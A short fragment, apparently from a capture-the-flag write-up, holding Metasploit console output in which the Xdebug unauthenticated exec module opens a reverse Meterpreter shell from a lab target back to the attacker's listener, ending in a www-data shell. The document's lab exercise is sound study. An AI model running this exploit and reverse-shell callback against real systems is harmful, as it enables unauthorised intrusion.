 msf6 exploit(unix/http/xdebug_unauth_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.47:4444
[*] 10.10.10.83:80 - Waiting for client response.
[*] 10.10.10.83:80 - Receiving response
[*] 10.10.10.83:80 - Shell might take upto a minute to respond.Please be patient.
[*] 10.10.10.83:80 - Sending payload of size 2026 bytes
[*] Sending stage (39927 bytes) to 10.10.10.83
[*] Meterpreter session 1 opened (10.10.14.47:4444 → 10.10.10.83:56880) at 2023-07-16 19:31:52 -0400
hoami
meterpreter > hoami
[-] Unknown command: hoami
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 22 created.
Channel 0 created.
whoami
www-data